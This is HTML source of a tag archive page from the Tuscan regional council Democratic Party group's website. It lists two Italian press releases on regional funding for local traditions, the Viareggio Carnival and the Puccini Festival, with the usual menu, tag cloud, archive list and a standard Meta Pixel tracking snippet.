<link rel="icon" href="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/cropped-icona-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/cropped-icona-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/cropped-icona-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			
body {
	background-color: #FFF;
}		</style>
		<!-- Meta Pixel Code -->
<script type="14345e5bc7c4b586313ddef2-text/javascript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1145395259608960');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1145395259608960&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	</head>
	
	<body class="nb-3-3-8 nimble-no-local-data-skp__tax_post_tag_1197 nimble-no-group-site-tmpl-skp__all_post_tag archive tag tag-carnevale tag-1197 wp-embed-responsive wp-theme-customizr sek-hide-rc-badge tc-fade-hover-links tc-r-sidebar tc-center-images skin-red customizr-4-4-2 tc-sticky-header sticky-disabled tc-solid-color-on-scroll no-navbar tc-regular-menu tc-post-list-context tc-sticky-footer" >
            <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
        
    <div id="tc-page-wrap" class="">

  		
  	   	<header class="tc-header clearfix row-fluid tc-tagline-off tc-title-logo-on tc-sticky-logo-on tc-shrink-off tc-menu-on logo-left tc-second-menu-in-sn-before-when-mobile">
  			
        <div class="brand span3 pull-left">
        <a class="site-logo" href="https://www.gruppopdregionetoscana.it/web/" aria-label="Gruppo PD Regione Toscana | Il sito del Partito Democratico in Consiglio regionale della Toscana"><img src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/logo_new1.jpg" alt="Ana Sayfaya Dön" width="303" height="98" style="max-width:250px;max-height:100px"  class=" attachment-12243"/><img src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/logo_new_small-4-1.jpg" alt="Ana Sayfaya Dön" width="186" height="60"   class="sticky attachment-12246"/></a>        </div> <!-- brand span3 -->

              	<div class="navbar-wrapper clearfix span9 tc-submenu-fade tc-submenu-move tc-open-on-hover pull-menu-left">
        	<div class="navbar resp">
          		<div class="navbar-inner" role="navigation">
            		<div class="row-fluid">
              		<div class="social-block span5"><div class="social-links"><a rel="nofollow noopener noreferrer" class="social-icon icon-feed" title="Iscriviti al feed RSS" aria-label="Iscriviti al feed RSS" href="https://www.gruppopdregionetoscana.it/web/feed/rss/" target="_blank"><i class="fas fa-rss"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-mail" title="E-mail" aria-label="E-mail" href="/cdn-cgi/l/email-protection#30595e565f57424540405f405470535f5e4359575c595f1e425557595f5e551e445f4353515e511e5944" target="_blank"><i class="fas fa-envelope"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-twitter"  title="Seguimi su Twitter" aria-label="Seguimi su Twitter" href="https://twitter.com/gruppopdtoscana"  target="_blank"  rel="nofollow noopener noreferrer"><i class="fab fa-twitter"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Seguimi su Facebook" aria-label="Seguimi su Facebook" href="https://www.facebook.com/pages/Consiglieri-regionali-PD-Toscana/195326237145660?ref=ts&#038;fref=ts"  target="_blank"  rel="nofollow noopener noreferrer"><i class="fab fa-facebook"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-youtube"  title="Seguimi su Youtube" aria-label="Seguimi su Youtube" href="https://www.youtube.com/channel/UCJ1RZZ6IWoV10r1GcejWbgQ"  target="_blank"  rel="nofollow noopener noreferrer"><i class="fab fa-youtube"></i></a></div></div><div class="nav-collapse collapse tc-hover-menu-wrapper"><div class="menu-main-container"><ul id="menu-main-2" class="nav tc-hover-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-6567"><a href="https://www.gruppopdregionetoscana.it/web/presentazione/">GRUPPO <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6561"><a href="https://www.gruppopdregionetoscana.it/web/presentazione/">Presentazione</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9966"><a href="https://www.gruppopdregionetoscana.it/web/elenco-consiglieri">Consiglieri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13569"><a href="https://www.gruppopdregionetoscana.it/web/uffici/">Uffici</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-6141"><a href="https://www.gruppopdregionetoscana.it/web/category/proposte-di-legge/">COSA FACCIAMO <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4328"><a href="https://www.gruppopdregionetoscana.it/web/category/proposte-di-legge/">Proposte di Legge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4330"><a href="https://www.gruppopdregionetoscana.it/web/category/propmozioni/">Mozioni</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6763"><a href="https://www.gruppopdregionetoscana.it/web/category/risoluzioni/">Risoluzioni</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4497"><a href="https://www.gruppopdregionetoscana.it/web/category/eventi/">Eventi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4329"><a href="https://www.gruppopdregionetoscana.it/web/category/questiontime/">Interrogazioni e Interpellanze</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-4078"><a href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/">NEWS <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6570"><a href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/">Comunicati Stampa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6569"><a href="https://www.gruppopdregionetoscana.it/web/category/video/">Video</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10326"><a href="https://www.gruppopdregionetoscana.it/web/?page_id=10211">Fotogallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22705"><a href="https://www.gruppopdregionetoscana.it/web/vicini-coesi/">Toscana Diffusa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10461"><a href="https://www.gruppopdregionetoscana.it/web/trasparenza/">TRASPARENZA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4325"><a href="https://www.gruppopdregionetoscana.it/web/contatti/">CONTATTI</a></li>
</ul></div></div><div class="btn-toggle-nav pull-right"><button type="button" class="btn menu-btn" data-toggle="collapse" data-target=".nav-collapse" title="Menüyü aç" aria-label="Menüyü aç"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button></div>          			</div><!-- /.row-fluid -->
          		</div><!-- /.navbar-inner -->
        	</div><!-- /.navbar resp -->
      	</div><!-- /.navbar-wrapper -->
    	  		</header>
  		<div id="tc-reset-margin-top" class="container-fluid" style="margin-top:103px"></div><div id="main-wrapper" class="container">

    
    <div class="container" role="main">
        <div class="row column-content-wrapper">

            
                <div id="content" class="span9 article-container grid-container tc-post-list-grid tc-grid-shadow tc-grid-border tc-gallery-style">

                            <header class="archive-header">
          <h1 class=""> <span>carnevale</span></h1><hr class="featurette-divider __before_loop">        </header>
        
                        
                                                                                    
                                <section class="row-fluid grid-cols-3">                                    <article id="post-16774" class="tc-grid span4 grid-item post-16774 post type-post status-publish format-standard has-post-thumbnail category-comunicati-stampa category-gianni-anselmi tag-associazioni tag-carnevale tag-centri-commerciali-naturali tag-rievocazione-storica tag-toscana thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb"><div class="tc-grid-icon format-icon"></div><img  width="570" height="350"  src="[data-uri]" data-src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/07/Gianni1-570x350.jpg"  class="attachment-tc-grid tc-thumb-type-thumb wp-post-image no-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" />               <figcaption class="tc-grid-excerpt mask">
                              <div class="entry-summary">
                <div class="tc-g-cont">Rinnovati per il 2018 gli interventi di valorizzazione dell’identità toscana e delle tradizioni locali. Con le modifiche alla proposta di legge regionale 76 del 2016 “Interventi per la valorizzazione dell’identità toscana e delle tradizioni locali per il 2017”, anche per [&hellip;]</div>              </div>
          <a class="tc-grid-bg-link" href="https://www.gruppopdregionetoscana.it/web/identita-toscana-rinnovato-limpegno-anche-per-il-2018-approvata-pdl-che-prevede-un-rifinanziamento-di-250mila-euro/"></a><span class="tc-grid-fade_expt"></span>              </figcaption>
            </figure></section>        <header class="entry-header">
          <h2 class="entry-title "><a href="https://www.gruppopdregionetoscana.it/web/identita-toscana-rinnovato-limpegno-anche-per-il-2018-approvata-pdl-che-prevede-un-rifinanziamento-di-250mila-euro/" rel="bookmark">Identità toscana, rinnovato l’impegno anche per il 2018, approvata Pdl ...</a></h2><div class="entry-meta"><a href="https://www.gruppopdregionetoscana.it/web/2018/02/13/" title="15:29" rel="bookmark"><time class="entry-date updated" datetime="13 Şub, 2018">13 Şubat 2018</time></a> &nbsp;de <a class="" href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/" title="Comunicati Stampa kategorisindeki tüm yazıları görün"> Comunicati Stampa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/gianni-anselmi/" title="Gianni Anselmi kategorisindeki tüm yazıları görün"> Gianni Anselmi </a>&nbsp;etiketlendi <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/associazioni/" title="associazioni kategorisindeki tüm yazıları görün"> associazioni </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/carnevale/" title="carnevale kategorisindeki tüm yazıları görün"> carnevale </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/centri-commerciali-naturali/" title="centri commerciali naturali kategorisindeki tüm yazıları görün"> centri commerciali naturali </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/rievocazione-storica/" title="rievocazione storica kategorisindeki tüm yazıları görün"> rievocazione storica </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/toscana/" title="Toscana kategorisindeki tüm yazıları görün"> Toscana </a> <span class="by-author"> Yazarı: <span class="author vcard author_name"><a class="url fn n" href="https://www.gruppopdregionetoscana.it/web/author/domenicob/" title="Redazione tarafından yazılan tüm yazıları görün" rel="author">Redazione</a></span></span> </div>        </header>
        </div>                                    </article>
                                <hr class="featurette-divider __after_article">
                                                            
                                                                    <article id="post-11770" class="tc-grid span4 grid-item post-11770 post type-post status-publish format-standard has-post-thumbnail category-comunicati-stampa category-stefano-baccelli tag-carnevale tag-festival-pucciniano tag-lucca tag-puccini tag-regione-toscana tag-torre-del-lago tag-viareggio thumb-position-right czr-hentry">
                                        <div class="grid__item"><section class="tc-grid-post"><figure class="tc-grid-figure has-thumb"><div class="tc-grid-icon format-icon"></div><img  width="443" height="350"  src="[data-uri]" data-src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2015/12/stefano_baccelli.jpg"  class="attachment-tc-grid tc-thumb-type-thumb wp-post-image no-lazy wp-post-image" alt="" decoding="async" data-srcset="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2015/12/stefano_baccelli.jpg 480w, https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2015/12/stefano_baccelli-300x237.jpg 300w" data-sizes="(max-width: 443px) 100vw, 443px" />               <figcaption class="tc-grid-excerpt mask">
                              <div class="entry-summary">
                <div class="tc-g-cont">Con l&#8217;approvazione, nell&#8217;ultima seduta del Consiglio regionale, della manovra finanziaria 2016, la Regione Toscana conferma i contributi a sostegno a favore delle fondazioni Carnevale di Viareggio e Festival Pucciniano tramite risorse destinate alla promozione e allo sviluppo della cultura. Soddisfatto [&hellip;]</div>              </div>
          <a class="tc-grid-bg-link" href="https://www.gruppopdregionetoscana.it/web/finanziaria-2016-carnevale-di-viareggio-e-festival-pucciniano-baccelli-pd-da-regione-sostegno-forte-a-nostre-eccellenze-culturali/"></a><span class="tc-grid-fade_expt"></span>              </figcaption>
            </figure></section>        <header class="entry-header">
          <h2 class="entry-title "><a href="https://www.gruppopdregionetoscana.it/web/finanziaria-2016-carnevale-di-viareggio-e-festival-pucciniano-baccelli-pd-da-regione-sostegno-forte-a-nostre-eccellenze-culturali/" rel="bookmark">Finanziaria 2016, Carnevale di Viareggio e Festival Pucciniano. Baccelli (Pd): ...</a></h2><div class="entry-meta"><a href="https://www.gruppopdregionetoscana.it/web/2015/12/23/" title="15:21" rel="bookmark"><time class="entry-date updated" datetime="23 Ara, 2015">23 Aralık 2015</time></a> &nbsp;de <a class="" href="https://www.gruppopdregionetoscana.it/web/category/comunicati-stampa/" title="Comunicati Stampa kategorisindeki tüm yazıları görün"> Comunicati Stampa </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/category/stefano-baccelli/" title="Stefano Baccelli kategorisindeki tüm yazıları görün"> Stefano Baccelli </a>&nbsp;etiketlendi <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/carnevale/" title="carnevale kategorisindeki tüm yazıları görün"> carnevale </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/festival-pucciniano/" title="festival pucciniano kategorisindeki tüm yazıları görün"> festival pucciniano </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/lucca/" title="lucca kategorisindeki tüm yazıları görün"> lucca </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/puccini/" title="puccini kategorisindeki tüm yazıları görün"> puccini </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/regione-toscana/" title="regione toscana kategorisindeki tüm yazıları görün"> regione toscana </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/torre-del-lago/" title="torre del lago kategorisindeki tüm yazıları görün"> torre del lago </a> / <a class="" href="https://www.gruppopdregionetoscana.it/web/tag/viareggio/" title="viareggio kategorisindeki tüm yazıları görün"> viareggio </a> <span class="by-author"> Yazarı: <span class="author vcard author_name"><a class="url fn n" href="https://www.gruppopdregionetoscana.it/web/author/admin/" title="Redazione tarafından yazılan tüm yazıları görün" rel="author">Redazione</a></span></span> </div>        </header>
        </div>                                    </article>
                                <hr class="featurette-divider __after_article"></section><!--end section.row-fluid--><hr class="featurette-divider post-list-grid">
                            
                        
                    
        
        
                                   <hr class="featurette-divider tc-mobile-separator">
                </div><!--.article-container -->

           
        <div class="span3 right tc-sidebar no-widget-icons">
           <div id="right" class="widget-area" role="complementary">
              
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Articoli recenti</h3>
		<ul>
											<li>
					<a href="https://www.gruppopdregionetoscana.it/web/stati-generali-giachi-pd-verso-il-2030-con-una-toscana-che-investe-in-cultura-e-cresce-con-la-cultura/">Stati Generali, Giachi (Pd): “Verso il 2030 con una Toscana che investe in cultura e cresce con la cultura”</a>
											<span class="post-date">4 Eylül 2025</span>
									</li>
											<li>
					<a href="https://www.gruppopdregionetoscana.it/web/cultura-approvata-allunanimita-in-consiglio-la-risoluzione-sugli-stati-generali-della-cultura-parte-la-riforma-del-testo-unico-giachi-con-welfare-e-impresa-culturale-costruiamo/">Cultura, approvata all’unanimità in Consiglio la risoluzione sugli Stati Generali della Cultura, parte la riforma del Testo Unico; Giachi: “Con welfare e impresa culturale, costruiamo una nuova visione per lo sviluppo e i per diritti”</a>
											<span class="post-date">31 Temmuz 2025</span>
									</li>
					</ul>

		</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Temi in evidenza</h3><div class="tagcloud"><a href="https://www.gruppopdregionetoscana.it/web/tag/aeroporto/" class="tag-cloud-link tag-link-136 tag-link-position-1" style="font-size: 8.6268656716418pt;" aria-label="aeroporto (22 öge)">aeroporto</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/agricoltura/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 11.134328358209pt;" aria-label="agricoltura (39 öge)">agricoltura</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/ambiente/" class="tag-cloud-link tag-link-696 tag-link-position-3" style="font-size: 14.89552238806pt;" aria-label="ambiente (90 öge)">ambiente</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/arezzo/" class="tag-cloud-link tag-link-344 tag-link-position-4" style="font-size: 12.492537313433pt;" aria-label="Arezzo (53 öge)">Arezzo</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/carcere/" class="tag-cloud-link tag-link-184 tag-link-position-5" style="font-size: 8pt;" aria-label="carcere (19 öge)">carcere</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/carceri/" class="tag-cloud-link tag-link-268 tag-link-position-6" style="font-size: 8.2089552238806pt;" aria-label="carceri (20 öge)">carceri</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/casa/" class="tag-cloud-link tag-link-517 tag-link-position-7" style="font-size: 8pt;" aria-label="casa (19 öge)">casa</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/consiglio-regionale/" class="tag-cloud-link tag-link-254 tag-link-position-8" style="font-size: 13.014925373134pt;" aria-label="consiglio regionale (59 öge)">consiglio regionale</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/crisi/" class="tag-cloud-link tag-link-210 tag-link-position-9" style="font-size: 9.6716417910448pt;" aria-label="crisi (28 öge)">crisi</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/cultura/" class="tag-cloud-link tag-link-535 tag-link-position-10" style="font-size: 9.9850746268657pt;" aria-label="cultura (30 öge)">cultura</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/economia/" class="tag-cloud-link tag-link-104 tag-link-position-11" style="font-size: 13.328358208955pt;" aria-label="economia (63 öge)">economia</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/ferrovie/" class="tag-cloud-link tag-link-80 tag-link-position-12" style="font-size: 9.3582089552239pt;" aria-label="ferrovie (26 öge)">ferrovie</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/firenze/" class="tag-cloud-link tag-link-43 tag-link-position-13" style="font-size: 13.328358208955pt;" aria-label="Firenze (63 öge)">Firenze</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/grosseto/" class="tag-cloud-link tag-link-183 tag-link-position-14" style="font-size: 9.1492537313433pt;" aria-label="Grosseto (25 öge)">Grosseto</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/infrastrutture/" class="tag-cloud-link tag-link-48 tag-link-position-15" style="font-size: 11.134328358209pt;" aria-label="infrastrutture (39 öge)">infrastrutture</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/lavoro/" class="tag-cloud-link tag-link-105 tag-link-position-16" style="font-size: 18.55223880597pt;" aria-label="lavoro (204 öge)">lavoro</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/legge/" class="tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 9.044776119403pt;" aria-label="legge (24 öge)">legge</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/livorno/" class="tag-cloud-link tag-link-33 tag-link-position-18" style="font-size: 15.835820895522pt;" aria-label="Livorno (112 öge)">Livorno</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/lucca/" class="tag-cloud-link tag-link-241 tag-link-position-19" style="font-size: 12.597014925373pt;" aria-label="lucca (54 öge)">lucca</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/lunigiana/" class="tag-cloud-link tag-link-83 tag-link-position-20" style="font-size: 9.3582089552239pt;" aria-label="lunigiana (26 öge)">lunigiana</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/massa/" class="tag-cloud-link tag-link-270 tag-link-position-21" style="font-size: 10.820895522388pt;" aria-label="Massa (36 öge)">Massa</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/massa-carrara/" class="tag-cloud-link tag-link-271 tag-link-position-22" style="font-size: 9.8805970149254pt;" aria-label="Massa-Carrara (29 öge)">Massa-Carrara</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/montagna/" class="tag-cloud-link tag-link-379 tag-link-position-23" style="font-size: 8.2089552238806pt;" aria-label="montagna (20 öge)">montagna</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/occupazione/" class="tag-cloud-link tag-link-67 tag-link-position-24" style="font-size: 8.6268656716418pt;" aria-label="occupazione (22 öge)">occupazione</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/pd/" class="tag-cloud-link tag-link-111 tag-link-position-25" style="font-size: 12.805970149254pt;" aria-label="pd (56 öge)">pd</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/piombino/" class="tag-cloud-link tag-link-187 tag-link-position-26" style="font-size: 9.3582089552239pt;" aria-label="piombino (26 öge)">piombino</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/pisa/" class="tag-cloud-link tag-link-180 tag-link-position-27" style="font-size: 12.388059701493pt;" aria-label="pisa (51 öge)">pisa</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/pistoia/" class="tag-cloud-link tag-link-45 tag-link-position-28" style="font-size: 11.865671641791pt;" aria-label="Pistoia (46 öge)">Pistoia</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/prato/" class="tag-cloud-link tag-link-44 tag-link-position-29" style="font-size: 8.8358208955224pt;" aria-label="Prato (23 öge)">Prato</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/regione/" class="tag-cloud-link tag-link-35 tag-link-position-30" style="font-size: 13.746268656716pt;" aria-label="Regione (69 öge)">Regione</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/regione-toscana/" class="tag-cloud-link tag-link-312 tag-link-position-31" style="font-size: 13.432835820896pt;" aria-label="regione toscana (65 öge)">regione toscana</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/rifiuti/" class="tag-cloud-link tag-link-198 tag-link-position-32" style="font-size: 8.6268656716418pt;" aria-label="rifiuti (22 öge)">rifiuti</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/salute/" class="tag-cloud-link tag-link-487 tag-link-position-33" style="font-size: 9.044776119403pt;" aria-label="salute (24 öge)">salute</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/sanita/" class="tag-cloud-link tag-link-101 tag-link-position-34" style="font-size: 20.328358208955pt;" aria-label="sanità (301 öge)">sanità</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/scuola/" class="tag-cloud-link tag-link-262 tag-link-position-35" style="font-size: 12.283582089552pt;" aria-label="scuola (50 öge)">scuola</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/sicurezza/" class="tag-cloud-link tag-link-88 tag-link-position-36" style="font-size: 10.820895522388pt;" aria-label="sicurezza (36 öge)">sicurezza</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/siena/" class="tag-cloud-link tag-link-244 tag-link-position-37" style="font-size: 13.746268656716pt;" aria-label="siena (69 öge)">siena</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/territorio/" class="tag-cloud-link tag-link-326 tag-link-position-38" style="font-size: 9.5671641791045pt;" aria-label="territorio (27 öge)">territorio</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/toscana/" class="tag-cloud-link tag-link-36 tag-link-position-39" style="font-size: 22pt;" aria-label="Toscana (435 öge)">Toscana</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/trasporti/" class="tag-cloud-link tag-link-314 tag-link-position-40" style="font-size: 10.925373134328pt;" aria-label="trasporti (37 öge)">trasporti</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/treni/" class="tag-cloud-link tag-link-464 tag-link-position-41" style="font-size: 10.402985074627pt;" aria-label="treni (33 öge)">treni</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/turismo/" class="tag-cloud-link tag-link-147 tag-link-position-42" style="font-size: 11.761194029851pt;" aria-label="turismo (45 öge)">turismo</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/valdarno/" class="tag-cloud-link tag-link-56 tag-link-position-43" style="font-size: 8.2089552238806pt;" aria-label="Valdarno (20 öge)">Valdarno</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/viabilita/" class="tag-cloud-link tag-link-697 tag-link-position-44" style="font-size: 9.6716417910448pt;" aria-label="viabilità (28 öge)">viabilità</a>
<a href="https://www.gruppopdregionetoscana.it/web/tag/vincenzo-ceccarelli/" class="tag-cloud-link tag-link-172 tag-link-position-45" style="font-size: 9.9850746268657pt;" aria-label="vincenzo ceccarelli (30 öge)">vincenzo ceccarelli</a></div>
</aside><aside id="search-3" class="widget widget_search"><h3 class="widget-title">Cerca nel sito</h3><form role="search" method="get" id="searchform" class="searchform" action="https://www.gruppopdregionetoscana.it/web/">
				<div>
					<label class="screen-reader-text" for="s">Arama:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Ara" />
				</div>
			</form></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivi mensili</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archivi mensili</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Ay seçin</option>
				<option value='https://www.gruppopdregionetoscana.it/web/2025/09/'> Eylül 2025 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/07/'> Temmuz 2025 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/06/'> Haziran 2025 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/05/'> Mayıs 2025 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/04/'> Nisan 2025 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/03/'> Mart 2025 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/02/'> Şubat 2025 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/01/'> Ocak 2025 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/12/'> Aralık 2024 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/11/'> Kasım 2024 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/10/'> Ekim 2024 &nbsp;(5)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/07/'> Temmuz 2024 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/06/'> Haziran 2024 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/05/'> Mayıs 2024 &nbsp;(2)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/04/'> Nisan 2024 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/03/'> Mart 2024 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/02/'> Şubat 2024 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/01/'> Ocak 2024 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/12/'> Aralık 2023 &nbsp;(2)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/11/'> Kasım 2023 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/10/'> Ekim 2023 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/09/'> Eylül 2023 &nbsp;(5)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/08/'> Ağustos 2023 &nbsp;(2)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/07/'> Temmuz 2023 &nbsp;(18)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/06/'> Haziran 2023 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/05/'> Mayıs 2023 &nbsp;(6)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/04/'> Nisan 2023 &nbsp;(6)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/03/'> Mart 2023 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/02/'> Şubat 2023 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/01/'> Ocak 2023 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/12/'> Aralık 2022 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/11/'> Kasım 2022 &nbsp;(16)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/10/'> Ekim 2022 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/09/'> Eylül 2022 &nbsp;(10)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/07/'> Temmuz 2022 &nbsp;(11)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/06/'> Haziran 2022 &nbsp;(6)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/05/'> Mayıs 2022 &nbsp;(8)</option>
